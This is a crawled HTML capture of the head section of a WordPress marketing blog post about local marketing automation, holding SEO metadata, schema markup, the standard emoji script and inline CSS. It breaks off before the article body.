

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/
body_size: 27132
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Revolutionize Your Local Marketing Strategy with Automation - SeoNotDead.com</title>
<meta name="description" content="Local marketing automation software can offer several benefits for businesses looking to revolutionize their regional marketing strategy."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Revolutionize Your Local Marketing Strategy with Automation - SeoNotDead.com" />
<meta property="og:description" content="Local marketing automation software can offer several benefits for businesses looking to revolutionize their regional marketing strategy." />
<meta property="og:url" content="https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/" />
<meta property="og:site_name" content="SeoNotDead.com" />
<meta property="article:section" content="Internet Marketing" />
<meta property="og:updated_time" content="2023-02-14T16:25:07+00:00" />
<meta property="og:image" content="https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png" />
<meta property="og:image:secure_url" content="https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="local marketing automation" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-02-14T16:25:04+00:00" />
<meta property="article:modified_time" content="2023-02-14T16:25:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Revolutionize Your Local Marketing Strategy with Automation - SeoNotDead.com" />
<meta name="twitter:description" content="Local marketing automation software can offer several benefits for businesses looking to revolutionize their regional marketing strategy." />
<meta name="twitter:image" content="https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Richa Soni" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seonotdead.com/#person","name":"SeoNotDead.com","logo":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"},"image":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://seonotdead.com/#website","url":"https://seonotdead.com","name":"SeoNotDead.com","alternateName":"SND","publisher":{"@id":"https://seonotdead.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png","url":"https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png","width":"1200","height":"675","caption":"local marketing automation","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://seonotdead.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/","name":"Revolutionize Your Local Marketing Strategy with Automation"}}]},{"@type":"WebPage","@id":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/#webpage","url":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/","name":"Revolutionize Your Local Marketing Strategy with Automation - SeoNotDead.com","datePublished":"2023-02-14T16:25:04+00:00","dateModified":"2023-02-14T16:25:07+00:00","isPartOf":{"@id":"https://seonotdead.com/#website"},"primaryImageOfPage":{"@id":"https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/#breadcrumb"}},{"@type":"Person","@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni","url":"https://seonotdead.com/author/richasoni/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","caption":"Richa Soni","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Revolutionize Your Local Marketing Strategy with Automation - SeoNotDead.com","keywords":"local marketing automation","datePublished":"2023-02-14T16:25:04+00:00","dateModified":"2023-02-14T16:25:07+00:00","author":{"@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni"},"publisher":{"@id":"https://seonotdead.com/#person"},"description":"Local marketing automation software can offer several benefits for businesses looking to revolutionize their regional marketing strategy.","name":"Revolutionize Your Local Marketing Strategy with Automation - SeoNotDead.com","@id":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/#richSnippet","isPartOf":{"@id":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/#webpage"},"image":{"@id":"https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Feed" href="https://seonotdead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Comments Feed" href="https://seonotdead.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Revolutionize Your Local Marketing Strategy with Automation Comments Feed" href="https://seonotdead.com/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seonotdead.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seonotdead.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f5f5f5;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#027896;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area 